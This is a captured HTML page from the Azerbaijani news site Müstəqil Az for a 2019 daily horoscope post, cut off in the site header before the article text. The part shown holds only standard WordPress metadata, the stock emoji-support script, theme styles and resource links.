

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/gunun-qoroskopu-21-may/
body_size: 19264
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Günün qoroskopu - 21 May - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/gunun-qoroskopu-21-may/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Günün qoroskopu - 21 May - Müstəqil Az" />
	<meta property="og:description" content="Müstəqil.az dünyanın nüfuzlu və məşhur ulduz falları portalları &#8220;Horoscope&#8221; və &#8220;Astrology&#8221;yə istinadən bu günün qoroskopunu təqdim edir. Qoç &#8211; Bu yaxınlarda..." />
	<meta property="og:url" content="https://www.mustaqil.az/gunun-qoroskopu-21-may/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2019-05-21T05:16:40+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/gunun-qoroskopu-21-may/#article","isPartOf":{"@id":"https://www.mustaqil.az/gunun-qoroskopu-21-may/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Günün qoroskopu &#8211; 21 May","datePublished":"2019-05-21T05:16:40+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/gunun-qoroskopu-21-may/"},"wordCount":1586,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/gunun-qoroskopu-21-may/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/gunun-qoroskopu-21-may/","url":"https://www.mustaqil.az/gunun-qoroskopu-21-may/","name":"Günün qoroskopu - 21 May - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2019-05-21T05:16:40+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/gunun-qoroskopu-21-may/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/gunun-qoroskopu-21-may/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/gunun-qoroskopu-21-may/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Günün qoroskopu &#8211; 21 May"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Günün qoroskopu &#8211; 21 May Şərh Qidalandırıcısı" href="https://www.mustaqil.az/gunun-qoroskopu-21-may/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/44526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=44526' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/07/31/iran-tehran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2016/12/29/ogru.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/11/27/batabat-qar.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp"><link rel="preload" as="image" href="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&#038;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&#038;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&#038;oe=6971D336"><link rel="preload" as="image" href="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg"></head>

















<body class="wp-singular post-template-default single single-post postid-44526 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
